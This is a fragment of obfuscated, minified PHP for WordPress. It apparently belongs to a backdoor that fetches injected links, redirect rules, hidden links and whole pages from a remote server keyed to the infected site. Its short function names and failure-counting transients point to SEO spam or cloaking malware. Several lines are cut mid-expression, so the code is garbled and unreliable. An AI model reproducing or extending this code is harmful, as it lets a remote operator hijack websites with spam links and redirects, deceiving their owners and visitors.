
(int)get_transient('_fc')+1,86400);MR();return null;}$c=
(int)wp_remote_retrieve_response_code($r);$b=
(string)wp_remote_retrieve_body($r);if($c!==200||trim($b)==='')
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return
null;}$j=json_decode($b,true);if(!is_array($j)){set_transient('_fc',
(int)get_transient('_fc')+1,86400);MR();return
null;}delete_transient('_fc');return $j;}function FL()
{$j=J('https://links.'.DM().'/links?site='.U());if(!is_array($j))return
null;$Lx=[];foreach(($j['L']??[])as $r){$t=wp_strip_all_tags((string)
($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Lx[]=
['t'=>$t,'u'=>$u];}$Cx=[];foreach(($j['C']??[])as $row)
{if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr(
[];foreach(($j['R']??[])as $row){if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr($k,-
(int)($row[2]??
301);if($cd!==301&&$cd!==302)$cd=301;if($k!==''&&$k!=='/'&&filter
['t'=>$to,'c'=>$cd];}$Hx=[];foreach(($j['H']??[])as $r)
{$t=wp_strip_all_tags((string)($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Hx[]=
['t'=>$t,'u'=>$u];}return['L'=>$Lx,'C'=>$Cx,'R'=>$Rx,'H'=>$Hx];}function
FS(){$j=J('https://pages.'.DM().'/active-slugs?
site='.U());if(!is_array($j))return null;$o=[];foreach(($j['S']??[])as $s)
{$s='/'.ltrim(trim((string)$s),'/');if($s!=='/'&&substr($s,-1)==='/')$s=rtrim($
<200)$o[]=$s;}return array_values(array_unique($o));}function
FP($path){$j=J('https://pages.'.DM().'/page?
site='.U().'&path='.rawurlencode($path));if(!is_array($j))return